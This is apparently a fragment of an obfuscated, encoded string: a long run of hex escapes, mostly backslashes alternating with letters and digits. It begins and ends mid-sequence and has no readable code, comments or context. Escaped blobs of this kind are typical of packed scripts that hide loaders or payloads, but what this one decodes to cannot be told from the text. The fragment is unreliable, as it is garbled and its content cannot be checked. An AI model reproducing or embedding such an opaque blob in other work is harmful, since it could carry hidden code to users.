c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x